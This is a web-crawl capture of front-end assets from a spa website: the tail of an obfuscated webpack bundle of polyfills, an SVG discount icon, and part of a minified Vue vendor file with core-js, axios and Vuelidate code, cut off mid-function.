_0x1585d8=_0x4fa925,_0x18dd6e=_0x111ff2[_0x1585d8(0x8dc)][_0x1585d8(0x4c5)]('|'),_0x273d31=0x0;while(!![]){switch(_0x18dd6e[_0x273d31++]){case'0':var _0xf24cb9=_0x684c74(0x22b0);continue;case'1':var _0x22b385=_0x684c74(0x1eae);continue;case'2':var _0x40ba9b=_0x684c74(0x2084);continue;case'3':for(var _0x4788b1 in _0x40ba9b){var _0x1d0119=_0x22b385[_0x4788b1],_0x1fa5aa=_0x1d0119&&_0x1d0119['prototype'];if(_0x1fa5aa&&_0x111ff2[_0x1585d8(0x3ee)](_0x1fa5aa[_0x1585d8(0x404)],_0x1bf258))try{_0x111ff2[_0x1585d8(0x2e8)](_0xf24cb9,_0x1fa5aa,_0x1585d8(0x404),_0x1bf258);}catch(_0x44fd18){_0x1fa5aa[_0x1585d8(0x404)]=_0x1bf258;}}continue;case'4':var _0x1bf258=_0x684c74(0x2155);continue;}break;}},0xf6c:function(_0x45e958,_0x52b335,_0x1d96fa){var _0x4cd9a0=_0x4fa925,_0xc74b37=_0x1d96fa(0x1eae),_0x1db7f5=_0x111ff2[_0x4cd9a0(0x54e)](_0x1d96fa,0x2084),_0x337fed=_0x111ff2[_0x4cd9a0(0x61f)](_0x1d96fa,0x1b50),_0x3fd976=_0x111ff2[_0x4cd9a0(0x68c)](_0x1d96fa,0x22b0),_0x560a63=_0x1d96fa(0x13f8),_0x5b95dc=_0x560a63('iterator'),_0x421243=_0x111ff2['LkxMG'](_0x560a63,_0x4cd9a0(0x3ce)),_0xa0ae09=_0x337fed[_0x4cd9a0(0x741)];for(var _0x26fb79 in _0x1db7f5){if(_0x4cd9a0(0x3df)===_0x4cd9a0(0x3df)){var _0x1701c7=_0xc74b37[_0x26fb79],_0x27cfa4=_0x1701c7&&_0x1701c7[_0x4cd9a0(0x602)];if(_0x27cfa4){if(_0x27cfa4[_0x5b95dc]!==_0xa0ae09)try{_0x3fd976(_0x27cfa4,_0x5b95dc,_0xa0ae09);}catch(_0x2cc03f){_0x27cfa4[_0x5b95dc]=_0xa0ae09;}if(!_0x27cfa4[_0x421243]){if(_0x4cd9a0(0x8c0)===_0x4cd9a0(0x8c0))_0x3fd976(_0x27cfa4,_0x421243,_0x26fb79);else return _0x51c535[_0x4cd9a0(0x443)](this)['match'](_0x12503b)[0x1];}if(_0x1db7f5[_0x26fb79])for(var _0x1c32eb in _0x337fed){if(_0x27cfa4[_0x1c32eb]!==_0x337fed[_0x1c32eb])try{_0x3fd976(_0x27cfa4,_0x1c32eb,_0x337fed[_0x1c32eb]);}catch(_0x4f7880){_0x27cfa4[_0x1c32eb]=_0x337fed[_0x1c32eb];}}}}else return _0x2a52b5(_0x4cd9a0(0x5d6));}}},_0x1d251a={};function _0x1ca047(_0x49a4eb){var _0x381977=_0x4fa925;if(_0x1d251a[_0x49a4eb])return _0x1d251a[_0x49a4eb][_0x381977(0x8a0)];var _0x5f2461=_0x1d251a[_0x49a4eb]={'exports':{}};return _0x2b8813[_0x49a4eb](_0x5f2461,_0x5f2461[_0x381977(0x8a0)],_0x1ca047),_0x5f2461[_0x381977(0x8a0)];}return!(function(){_0x1ca047['n']=function(_0x5605f3){var _0x46a225=_0x41a6,_0x3735ba={'JkbPV':_0x46a225(0x640)},_0x2b6c08=_0x5605f3&&_0x5605f3[_0x46a225(0x57d)]?function(){var _0x3bb60f=_0x46a225;if(_0x3735ba[_0x3bb60f(0x63e)]===_0x3bb60f(0x640))return _0x5605f3['default'];else{var _0x18a048=/(?:)/,_0x4ae425=_0x18a048[_0x3bb60f(0x1c9)];_0x18a048[_0x3bb60f(0x1c9)]=function(){var _0x7fcc6c=_0x3bb60f;return _0x4ae425[_0x7fcc6c(0x702)](this,arguments);};var _0x530d4c='ab'[_0x3bb60f(0x4c5)](_0x18a048);return _0x530d4c[_0x3bb60f(0x668)]!==0x2||_0x530d4c[0x0]!=='a'||_0x530d4c[0x1]!=='b';}}:function(){return _0x5605f3;};return _0x1ca047['d'](_0x2b6c08,{'a':_0x2b6c08}),_0x2b6c08;};}()),!(function(){var _0x5056f0=_0x4fa925,_0x690e5a={'oxoHC':'yZRoa'};if(_0x5056f0(0x4f8)!==_0x5056f0(0x57a))_0x1ca047['d']=function(_0x998e46,_0x1b2387){var _0x24f992=_0x5056f0;for(var _0x109408 in _0x1b2387){if(_0x690e5a[_0x24f992(0x5b5)]!==_0x24f992(0x7e7)){if(_0x1ca047['o'](_0x1b2387,_0x109408)&&!_0x1ca047['o'](_0x998e46,_0x109408)){if('wxBAM'===_0x24f992(0x80b)){_0xe4eda9=_0x3c0843[_0x1518a7++];if(!_0xcf9d15||_0x384f82[_0x24f992(0x443)](_0x21403e,_0xf7976))_0x4d0adc[_0xed4663]=_0x3dfa52[_0x45c8b5];}else Object[_0x24f992(0x2c7)](_0x998e46,_0x109408,{'enumerable':!![],'get':_0x1b2387[_0x109408]});}}else _0x1ad5c8(0x1);}};else return{'done':!![],'value':_0x404b21[_0x5056f0(0x443)](_0x42ac96,_0x558999,_0x8e20ca)};}()),!(function(){var _0x4128a6=_0x4fa925,_0x5d050e={'YyFum':_0x4128a6(0x190)};_0x1ca047['g']=(function(){var _0x1f2f48=_0x4128a6;if(_0x5d050e[_0x1f2f48(0x4db)]===_0x1f2f48(0x190)){if(typeof globalThis==='object')return globalThis;try{return this||new Function('return\x20this')();}catch(_0x553027){if(typeof window===_0x1f2f48(0x634))return window;}}else _0xe9c4d4=function _0x3b81a2(_0x18c5f6){return typeof _0x18c5f6;};}());}()),!(function(){_0x1ca047['o']=function(_0x1bc4e1,_0x1df402){var _0x1e8a77=_0x41a6;return Object[_0x1e8a77(0x602)][_0x1e8a77(0x208)]['call'](_0x1bc4e1,_0x1df402);};}()),!(function(){var _0x3b5c5f=_0x4fa925,_0x3ecbea={'RdNCZ':function(_0x64034,_0x1f7327){var _0x19ae9f=_0x41a6;return _0xedf32e[_0x19ae9f(0x6ac)](_0x64034,_0x1f7327);},'VyIfL':function(_0x28f966,_0x30d31c){return _0x28f966!==_0x30d31c;},'PCKxB':_0x3b5c5f(0x21b),'vDXYu':_0x3b5c5f(0x57d)};if(_0x3b5c5f(0x715)==='lasXX')_0x1ca047['r']=function(_0x2d6d1d){var _0x48f922=_0x3b5c5f;if(typeof Symbol!=='undefined'&&Symbol[_0x48f922(0x3ce)]){if(_0x3ecbea[_0x48f922(0x70b)](_0x48f922(0x3b8),_0x3ecbea[_0x48f922(0x313)]))Object['defineProperty'](_0x2d6d1d,Symbol[_0x48f922(0x3ce)],{'value':_0x48f922(0x825)});else return _0x3ecbea[_0x48f922(0x474)](_0x2b015e['call']({'source':'a','flags':'b'}),'/a/b');}Object[_0x48f922(0x2c7)](_0x2d6d1d,_0x3ecbea[_0x48f922(0x46e)],{'value':!![]});};else return 0x1;}()),_0x111ff2['anyDg'](_0x1ca047,0x26bc);}()[_0x218498(0x56a)];}));

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/precent-sales.svg
body_size: 792
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.26984 18.675C5.27063 16.431 7.09044 14.6124 9.3345 14.6132L23.4077 14.6182L32.6113 14.6215L34.1995 14.622C35.0492 14.6223 35.8774 14.889 36.5676 15.3845L39.8482 17.7396C40.9118 18.5032 41.5423 19.7325 41.5418 21.0418L41.541 23.2801L41.5403 25.5185C41.5398 26.8278 40.9084 28.0567 39.8443 28.8195L36.562 31.1722C35.8714 31.6673 35.043 31.9333 34.1933 31.933L32.6052 31.9325L23.4016 31.9292L9.32838 31.9243C7.08432 31.9235 5.2658 30.1036 5.26659 27.8596L5.26984 18.675Z" fill="#D83F88" stroke="#FFC7DF" stroke-width="0.541764"/>
<circle cx="37.5161" cy="23.2787" r="1.63409" transform="rotate(0.0202631 37.5161 23.2787)" fill="#D83F88" stroke="#FFC7DF" stroke-width="0.541764"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/vue/dist/js/chunk-vendors.aff7ef43.js
body_size: 202194
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-vendors"],{"00ee":function(t,e,n){var g=n("b622"),I=g("toStringTag"),C={};C[I]="z",t.exports="[object z]"===String(C)},"0234":function(t,e,n){"use strict";function g(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},g=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(g=g.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),g.forEach((function(e){I(t,e,n[e])}))}return t}function I(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function C(t){return C="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},C(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.pushParams=A,e.popParams=o,e.withParams=u,e._setTarget=e.target=void 0;var i=[],r=null;e.target=r;var a=function(t){e.target=r=t};function A(){null!==r&&i.push(r),e.target=r={}}function o(){var t=r,n=e.target=r=i.pop()||null;return n&&(Array.isArray(n.$sub)||(n.$sub=[]),n.$sub.push(t)),t}function c(t){if("object"!==C(t)||Array.isArray(t))throw new Error("params must be an object");e.target=r=g({},r,t)}function s(t,e){return l((function(n){return function(){n(t);for(var g=arguments.length,I=new Array(g),C=0;C<g;C++)I[C]=arguments[C];return e.apply(this,I)}}))}function l(t){var e=t(c);return function(){A();try{for(var t=arguments.length,n=new Array(t),g=0;g<t;g++)n[g]=arguments[g];return e.apply(this,n)}finally{o()}}}function u(t,e){return"object"===C(t)&&void 0!==e?s(t,e):l(t)}e._setTarget=a},"0366":function(t,e,n){var g=n("1c0b");t.exports=function(t,e,n){if(g(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,g){return t.call(e,n,g)};case 3:return function(n,g,I){return t.call(e,n,g,I)}}return function(){return t.apply(e,arguments)}}},"057f":function(t,e,n){var g=n("fc6a"),I=n("241c").f,C={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],r=function(t){try{return I(t)}catch(e){return i.slice()}};t.exports.f=function(t){return i&&"[object Window]"==C.call(t)?r(t):I(g(t))}},"06cf":function(t,e,n){var g=n("83ab"),I=n("d1e7"),C=n("5c6c"),i=n("fc6a"),r=n("a04b"),a=n("5135"),A=n("0cfb"),o=Object.getOwnPropertyDescriptor;e.f=g?o:function(t,e){if(t=i(t),e=r(e),A)try{return o(t,e)}catch(n){}if(a(t,e))return C(!I.f.call(t,e),t[e])}},"0a06":function(t,e,n){"use strict";var g=n("c532"),I=n("30b5"),C=n("f6b4"),i=n("5270"),r=n("4a7b");function a(t){this.defaults=t,this.interceptors={request:new C,response:new C}}a.prototype.request=function(t){"string"===typeof t?(t=arguments[1]||{},t.url=arguments[0]):t=t||{},t=r(this.defaults,t),t.method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[i,void 0],n=Promise.resolve(t);this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));while(e.length)n=n.then(e.shift(),e.shift());return n},a.prototype.getUri=function(t){return t=r(this.defaults,t),I(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},g.forEach(["delete","get","head","options"],(function(t){a.prototype[t]=function(e,n){return this.request(r(n||{},{method:t,url:e,data:(n||{}).data}))}})),g.forEach(["post","put","patch"],(function(t){a.prototype[t]=function(e,n,g){return this.request(r(g||{},{method:t,url:e,data:n}))}})),t.exports=a},"0b42":function(t,e,n){var g=n("861d"),I=n("e8b5"),C=n("b622"),i=C("species");t.exports=function(t){var e;return I(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!I(e.prototype)?g(e)&&(e=e[i],null===e&&(e=void 0)):e=void 0),void 0===e?Array:e}},"0cb2":function(t,e,n){var g=n("7b0b"),I=Math.floor,C="".replace,i=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,r=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,a,A,o){var c=n+t.length,s=a.length,l=r;return void 0!==A&&(A=g(A),l=i),C.call(o,l,(function(g,C){var i;switch(C.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,n);case"'":return e.slice(c);case"<":i=A[C.slice(1,-1)];break;default:var r=+C;if(0===r)return g;if(r>s){var o=I(r/10);return 0===o?g:o<=s?void 0===a[o-1]?C.charAt(1):a[o-1]+C.charAt(1):g}i=a[r-1]}return void 0===i?"":i}))}},"0cfb":function(t,e,n){var g=n("83ab"),I=n("d039"),C=n("cc12");t.exports=!g&&!I((function(){return 7!=Object.defineProperty(C("div"),"a",{get:function(){return 7}}).a}))},"0d3b":function(t,e,n){var g=n("d039"),I=n("b622"),C=n("c430"),i=I("iterator");t.exports=!g((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,g){e["delete"]("b"),n+=g+t})),C&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[i]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},"0df6":function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"107c":function(t,e,n){var g=n("d039");t.exports=g((function(){var t=RegExp("(?<a>b)","string".charAt(5));return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},"129f":function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t===1/e:t!=t&&e!=e}},1331:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.regex)("integer",/(^[0-9]*$)|(^-[0-9]+$)/);e.default=I},"14c3":function(t,e,n){var g=n("c6b6"),I=n("9263");t.exports=function(t,e){var n=t.exec;if("function"===typeof n){var C=n.call(t,e);if("object"!==typeof C)throw TypeError("RegExp exec method returned something other than an Object or null");return C}if("RegExp"!==g(t))throw TypeError("RegExp#exec called on incompatible receiver");return I.call(t,e)}},"159b":function(t,e,n){var g=n("da84"),I=n("fdbc"),C=n("17c2"),i=n("9112");for(var r in I){var a=g[r],A=a&&a.prototype;if(A&&A.forEach!==C)try{i(A,"forEach",C)}catch(o){A.forEach=C}}},"15fd":function(t,e,n){"use strict";n.d(e,"a",(function(){return I}));n("a4d3"),n("b64b");function g(t,e){if(null==t)return{};var n,g,I={},C=Object.keys(t);for(g=0;g<C.length;g++)n=C[g],e.indexOf(n)>=0||(I[n]=t[n]);return I}function I(t,e){if(null==t)return{};var n,I,C=g(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(I=0;I<i.length;I++)n=i[I],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(C[n]=t[n])}return C}},"17c2":function(t,e,n){"use strict";var g=n("b727").forEach,I=n("a640"),C=I("forEach");t.exports=C?[].forEach:function(t){return g(this,t,arguments.length>1?arguments[1]:void 0)}},"19aa":function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},"1be4":function(t,e,n){var g=n("d066");t.exports=g("document","documentElement")},"1c0b":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},"1c7e":function(t,e,n){var g=n("b622"),I=g("iterator"),C=!1;try{var i=0,r={next:function(){return{done:!!i++}},return:function(){C=!0}};r[I]=function(){return this},Array.from(r,(function(){throw 2}))}catch(a){}t.exports=function(t,e){if(!e&&!C)return!1;var n=!1;try{var g={};g[I]=function(){return{next:function(){return{done:n=!0}}}},t(g)}catch(a){}return n}},"1cdc":function(t,e,n){var g=n("342f");t.exports=/(?:iphone|ipod|ipad).*applewebkit/i.test(g)},"1d2b":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),g=0;g<n.length;g++)n[g]=arguments[g];return t.apply(e,n)}}},"1d80":function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on "+t);return t}},"1da1":function(t,e,n){"use strict";n.d(e,"a",(function(){return I}));n("d3b7");function g(t,e,n,g,I,C,i){try{var r=t[C](i),a=r.value}catch(A){return void n(A)}r.done?e(a):Promise.resolve(a).then(g,I)}function I(t){return function(){var e=this,n=arguments;return new Promise((function(I,C){var i=t.apply(e,n);function r(t){g(i,I,C,r,a,"next",t)}function a(t){g(i,I,C,r,a,"throw",t)}r(void 0)}))}}},"1dce":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Vuelidate=w,Object.defineProperty(e,"withParams",{enumerable:!0,get:function(){return I.withParams}}),e.default=e.validationMixin=void 0;var g=n("fbf4"),I=n("0234");function C(t){return a(t)||r(t)||i()}function i(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function r(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function a(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function A(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},g=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(g=g.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),g.forEach((function(e){o(t,e,n[e])}))}return t}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var s=function(){return null},l=function(t,e,n){return t.reduce((function(t,g){return t[n?n(g):g]=e(g),t}),{})};function u(t){return"function"===typeof t}function d(t){return null!==t&&("object"===c(t)||u(t))}function p(t){return d(t)&&u(t.then)}var b=function(t,e,n,g){if("function"===typeof n)return n.call(t,e,g);n=Array.isArray(n)?n:n.split(".");for(var I=0;I<n.length;I++){if(!e||"object"!==c(e))return g;e=e[n[I]]}return"undefined"===typeof e?g:e},m="__isVuelidateAsyncVm";function h(t,e){var n=new t({data:{p:!0,v:!1}});return e.then((function(t){n.p=!1,n.v=t}),(function(t){throw n.p=!1,n.v=!1,t})),n[m]=!0,n}var B={$invalid:function(){var t=this,e=this.proxy;return this.nestedKeys.some((function(e){return t.refProxy(e).$invalid}))||this.ruleKeys.some((function(t){return!e[t]}))},$dirty:function(){var t=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.every((function(e){return t.refProxy(e).$dirty}))},$anyDirty:function(){var t=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.some((function(e){return t.refProxy(e).$anyDirty}))},$error:function(){return this.$dirty&&!this.$pending&&this.$invalid},$anyError:function(){var t=this;return!!this.$error||this.nestedKeys.some((function(e){return t.refProxy(e).$anyError}))},$pending:function(){var t=this;return this.ruleKeys.some((function(e){return t.getRef(e).$pending}))||this.nestedKeys.some((function(e){return t.refProxy(e).$pending}))},$params:function(){var t=this,e=this.validations;return A({},l(this.nestedKeys,(function(t){return e[t]&&e[t].$params||null})),l(this.ruleKeys,(function(e){return t.getRef(e).$params})))}};function f(t){this.dirty=t;var e=this.proxy,n=t?"$touch":"$reset";this.nestedKeys.forEach((function(t){e[t][n]()}))}var Z={$touch:function(){f.call(this,!0)},$reset:function(){f.call(this,!1)},$flattenParams:function(){var t=this.proxy,e=[];for(var n in this.$params)if(this.isNested(n)){for(var g=t[n].$flattenParams(),I=0;I<g.length;I++)g[I].path.unshift(n);e=e.concat(g)}else e.push({path:[],name:n,params:this.$params[n]});return e}},G=Object.keys(B),v=Object.keys(Z),F=null,y=function(t){if(F)return F;var e=t.extend({computed:{refs:function(){var t=this._vval;this._vval=this.children,(0,g.patchChildren)(t,this._vval);var e={};return this._vval.forEach((function(t){e[t.key]=t.vm})),e}},beforeCreate:function(){this._vval=null},beforeDestroy:function(){this._vval&&((0,g.patchChildren)(this._vval),this._vval=null)},methods:{getModel:function(){return this.lazyModel?this.lazyModel(this.prop):this.model},getModelKey:function(t){var e=this.getModel();if(e)return e[t]},hasIter:function(){return!1}}}),n=e.extend({data:function(){return{rule:null,lazyModel:null,model:null,lazyParentModel:null,rootModel:null}},methods:{runRule:function(e){var n=this.getModel();(0,I.pushParams)();var g=this.rule.call(this.rootModel,n,e),C=p(g)?h(t,g):g,i=(0,I.popParams)(),r=i&&i.$sub?i.$sub.length>1?i:i.$sub[0]:null;return{output:C,params:r}}},computed:{run:function(){var t=this,e=this.lazyParentModel(),n=Array.isArray(e)&&e.__ob__;if(n){var g=e.__ob__.dep;g.depend();var I=g.constructor.target;if(!this._indirectWatcher){var C=I.constructor;this._indirectWatcher=new C(this,(function(){return t.runRule(e)}),null,{lazy:!0})}var i=this.getModel();if(!this._indirectWatcher.dirty&&this._lastModel===i)return this._indirectWatcher.depend(),I.value;this._lastModel=i,this._indirectWatcher.evaluate(),this._indirectWatcher.depend()}else this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null);return this._indirectWatcher?this._indirectWatcher.value:this.runRule(e)},$params:function(){return this.run.params},proxy:function(){var t=this.run.output;return t[m]?!!t.v:!!t},$pending:function(){var t=this.run.output;return!!t[m]&&t.p}},destroyed:function(){this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null)}}),i=e.extend({data:function(){return{dirty:!1,validations:null,lazyModel:null,model:null,prop:null,lazyParentModel:null,rootModel:null}},methods:A({},Z,{refProxy:function(t){return this.getRef(t).proxy},getRef:function(t){return this.refs[t]},isNested:function(t){return"function"!==typeof this.validations[t]}}),computed:A({},B,{nestedKeys:function(){return this.keys.filter(this.isNested)},ruleKeys:function(){var t=this;return this.keys.filter((function(e){return!t.isNested(e)}))},keys:function(){return Object.keys(this.validations).filter((function(t){return"$params"!==t}))},proxy:function(){var t=this,e=l(this.keys,(function(e){return{enumerable:!0,configurable:!0,get:function(){return t.refProxy(e)}}})),n=l(G,(function(e){return{enumerable:!0,configurable:!0,get:function(){return t[e]}}})),g=l(v,(function(e){return{enumerable:!1,configurable:!0,get:function(){return t[e]}}})),I=this.hasIter()?{$iter:{enumerable:!0,value:Object.defineProperties({},A({},e))}}:{};return Object.defineProperties({},A({},e,I,{$model:{enumerable:!0,get:function(){var e=t.lazyParentModel();return null!=e?e[t.prop]:null},set:function(e){var n=t.lazyParentModel();null!=n&&(n[t.prop]=e,t.$touch())}}},n,g))},children:function(){var t=this;return C(this.nestedKeys.map((function(e){return o(t,e)}))).concat(C(this.ruleKeys.map((function(e){return c(t,e)})))).filter(Boolean)}})}),r=i.extend({methods:{isNested:function(t){return"undefined"!==typeof this.validations[t]()},getRef:function(t){var e=this;return{get proxy(){return e.validations[t]()||!1}}}}}),a=i.extend({computed:{keys:function(){var t=this.getModel();return d(t)?Object.keys(t):[]},tracker:function(){var t=this,e=this.validations.$trackBy;return e?function(n){return"".concat(b(t.rootModel,t.getModelKey(n),e))}:function(t){return"".concat(t)}},getModelLazy:function(){var t=this;return function(){return t.getModel()}},children:function(){var t=this,e=this.validations,n=this.getModel(),I=A({},e);delete I["$trackBy"];var C={};return this.keys.map((function(e){var r=t.tracker(e);return C.hasOwnProperty(r)?null:(C[r]=!0,(0,g.h)(i,r,{validations:I,prop:e,lazyParentModel:t.getModelLazy,model:n[e],rootModel:t.rootModel}))})).filter(Boolean)}},methods:{isNested:function(){return!0},getRef:function(t){return this.refs[this.tracker(t)]},hasIter:function(){return!0}}}),o=function(t,e){if("$each"===e)return(0,g.h)(a,e,{validations:t.validations[e],lazyParentModel:t.lazyParentModel,prop:e,lazyModel:t.getModel,rootModel:t.rootModel});var n=t.validations[e];if(Array.isArray(n)){var I=t.rootModel,C=l(n,(function(t){return function(){return b(I,I.$v,t)}}),(function(t){return Array.isArray(t)?t.join("."):t}));return(0,g.h)(r,e,{validations:C,lazyParentModel:s,prop:e,lazyModel:s,rootModel:I})}return(0,g.h)(i,e,{validations:n,lazyParentModel:t.getModel,prop:e,lazyModel:t.getModelKey,rootModel:t.rootModel})},c=function(t,e){return(0,g.h)(n,e,{rule:t.validations[e],lazyParentModel:t.lazyParentModel,lazyModel:t.getModel,rootModel:t.rootModel})};return F={VBase:e,Validation:i},F},X=null;function W(t){if(X)return X;var e=t.constructor;while(e.super)e=e.super;return X=e,e}var V=function(t,e){var n=W(t),I=y(n),C=I.Validation,i=I.VBase,r=new i({computed:{children:function(){var n="function"===typeof e?e.call(t):e;return[(0,g.h)(C,"$v",{validations:n,lazyParentModel:s,prop:"$v",model:t,rootModel:t})]}}});return r},Q={data:function(){var t=this.$options.validations;return t&&(this._vuelidate=V(this,t)),{}},beforeCreate:function(){var t=this.$options,e=t.validations;e&&(t.computed||(t.computed={}),t.computed.$v||(t.computed.$v=function(){return this._vuelidate?this._vuelidate.refs.$v.proxy:null}))},beforeDestroy:function(){this._vuelidate&&(this._vuelidate.$destroy(),this._vuelidate=null)}};function w(t){t.mixin(Q)}e.validationMixin=Q;var x=w;e.default=x},"1dde":function(t,e,n){var g=n("d039"),I=n("b622"),C=n("2d00"),i=I("species");t.exports=function(t){return C>=51||!g((function(){var e=[],n=e.constructor={};return n[i]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2266:function(t,e,n){var g=n("825a"),I=n("e95a"),C=n("50c4"),i=n("0366"),r=n("35a1"),a=n("2a62"),A=function(t,e){this.stopped=t,this.result=e};t.exports=function(t,e,n){var o,c,s,l,u,d,p,b=n&&n.that,m=!(!n||!n.AS_ENTRIES),h=!(!n||!n.IS_ITERATOR),B=!(!n||!n.INTERRUPTED),f=i(e,b,1+m+B),Z=function(t){return o&&a(o),new A(!0,t)},G=function(t){return m?(g(t),B?f(t[0],t[1],Z):f(t[0],t[1])):B?f(t,Z):f(t)};if(h)o=t;else{if(c=r(t),"function"!=typeof c)throw TypeError("Target is not iterable");if(I(c)){for(s=0,l=C(t.length);l>s;s++)if(u=G(t[s]),u&&u instanceof A)return u;return new A(!1)}o=c.call(t)}d=o.next;while(!(p=d.call(o)).done){try{u=G(p.value)}catch(v){throw a(o),v}if("object"==typeof u&&u&&u instanceof A)return u}return new A(!1)}},"23cb":function(t,e,n){var g=n("a691"),I=Math.max,C=Math.min;t.exports=function(t,e){var n=g(t);return n<0?I(n+e,0):C(n,e)}},"23e7":function(t,e,n){var g=n("da84"),I=n("06cf").f,C=n("9112"),i=n("6eeb"),r=n("ce4e"),a=n("e893"),A=n("94ca");t.exports=function(t,e){var n,o,c,s,l,u,d=t.target,p=t.global,b=t.stat;if(o=p?g:b?g[d]||r(d,{}):(g[d]||{}).prototype,o)for(c in e){if(l=e[c],t.noTargetGet?(u=I(o,c),s=u&&u.value):s=o[c],n=A(p?c:d+(b?".":"#")+c,t.forced),!n&&void 0!==s){if(typeof l===typeof s)continue;a(l,s)}(t.sham||s&&s.sham)&&C(l,"sham",!0),i(o,c,l,t)}}},"241c":function(t,e,n){var g=n("ca84"),I=n("7839"),C=I.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return g(t,C)}},2444:function(t,e,n){"use strict";(function(e){var g=n("c532"),I=n("c8af"),C={"Content-Type":"application/x-www-form-urlencoded"};function i(t,e){!g.isUndefined(t)&&g.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function r(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e&&"[object process]"===Object.prototype.toString.call(e))&&(t=n("b50d")),t}var a={adapter:r(),transformRequest:[function(t,e){return I(e,"Accept"),I(e,"Content-Type"),g.isFormData(t)||g.isArrayBuffer(t)||g.isBuffer(t)||g.isStream(t)||g.isFile(t)||g.isBlob(t)?t:g.isArrayBufferView(t)?t.buffer:g.isURLSearchParams(t)?(i(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):g.isObject(t)?(i(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};g.forEach(["delete","get","head"],(function(t){a.headers[t]={}})),g.forEach(["post","put","patch"],(function(t){a.headers[t]=g.merge(C)})),t.exports=a}).call(this,n("4362"))},2532:function(t,e,n){"use strict";var g=n("23e7"),I=n("5a34"),C=n("1d80"),i=n("577e"),r=n("ab13");g({target:"String",proto:!0,forced:!r("includes")},{includes:function(t){return!!~i(C(this)).indexOf(i(I(t)),arguments.length>1?arguments[1]:void 0)}})},2626:function(t,e,n){"use strict";var g=n("d066"),I=n("9bf2"),C=n("b622"),i=n("83ab"),r=C("species");t.exports=function(t){var e=g(t),n=I.f;i&&e&&!e[r]&&n(e,r,{configurable:!0,get:function(){return this}})}},2877:function(t,e,n){"use strict";function g(t,e,n,g,I,C,i,r){var 